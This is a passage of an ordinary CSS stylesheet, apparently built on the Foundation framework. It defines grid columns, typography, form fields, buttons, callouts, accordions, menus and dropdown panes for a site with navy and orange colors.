  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.33333rem; }

h3 { font-size: 1.11111rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }
  h2 { font-size: 1.44444rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1.22222rem; }
  h6 { font-size: 1rem; } }

a { color: #f56632; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #f2490c; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #c3cee1; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #0f336c; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #0f336c; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #0d2b5c; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #0f336c; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #0c2956; color: #fefefe; }

.button.secondary { background-color: #f56632; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #e1440b; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #081a36; color: #081a36; }

.button.hollow.primary { border: 1px solid #0f336c; color: #0f336c; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #081a36; color: #081a36; }

.button.hollow.secondary { border: 1px solid #f56632; color: #f56632; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #8d2b07; color: #8d2b07; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0f336c; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f56632; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #0f336c; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0f336c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0f336c; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0c2956; color: #fefefe; }

.button-group.secondary .button { background-color: #f56632; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #e1440b; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #0f336c; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ccddf8; }

.callout.secondary { background-color: #fee8e0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #0f336c; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #f76a30; -webkit-box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; box-shadow: 0 7px 0 #f76a30, 0 14px 0 #f76a30; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
